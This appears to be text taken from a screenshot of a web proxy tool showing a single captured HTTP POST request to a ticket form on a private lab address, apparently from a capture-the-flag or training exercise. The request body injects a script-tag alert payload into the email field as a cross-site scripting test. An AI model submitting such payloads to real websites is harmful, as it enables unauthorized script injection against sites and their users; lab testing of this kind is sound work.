 17:17:37 3 Ja... HTTP → Request POST http://10.10.8.154/ticket/
Request
Pretty Raw Hex
1 POST /ticket/ HTTP/1.1
2 Host: 10.10.8.154
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://10.10.8.154
10 Connection: keep-alive
11 Referer: http://10.10.8.154/ticket/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=<script>alert("Succ3ssful+XSS")</script>&content=Test+XSS